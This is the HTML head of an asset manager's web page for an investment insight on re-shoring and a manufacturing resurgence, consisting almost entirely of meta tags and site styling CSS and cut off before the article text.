

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/it/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/
body_size: 78289
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel</title>
<meta name="description" content="Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/it/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="article">
<meta property="og:title" content="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel">
<meta property="og:description" content="Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with">
<meta property="og:url" content="https://www.redwheel.com/it/en/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/">
<meta property="og:site_name" content="IT EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:31:23+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="534">
<meta property="og:image:alt" content="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel">
<meta name="twitter:description" content="Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/it\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/it\/en\/professional","name":"IT EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/it\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/it/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/it/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-214{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-214 p{margin-bottom:24px;}.elementor-kit-214 a{color:#242424;}.elementor-kit-214 a:hover{color:#242424;}.elementor-kit-214 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-214 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-214 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-214 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-214 button,.elementor-kit-214 input[type="button"],.elementor-kit-214 input[type="submit"],.elementor-kit-214 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-214 input:not([type="button"]):not([type="submit"]),.elementor-kit-214 textarea,.elementor-kit-214 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-214 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
